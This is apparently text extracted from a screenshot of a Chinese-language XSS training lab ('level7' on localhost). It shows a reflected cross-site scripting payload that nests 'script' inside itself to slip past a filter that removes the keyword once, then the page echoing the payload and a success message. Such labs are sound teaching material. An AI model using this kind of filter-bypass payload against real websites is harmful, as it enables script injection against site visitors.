 127.0.0.1:7793/level7.php?keyword=<script>onclick="><scriscriptpt>alert(1)<%2fscriscriptpt>>"&submit=%25E6%2590%259C%25E7%2
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
欢迎来到level7
没有找到和<script>onclick="><scriscriptpt>alert(1)</scriscriptpt>>"相关的结果.
127.0.0.1:7793
完成的不错!
确定 取消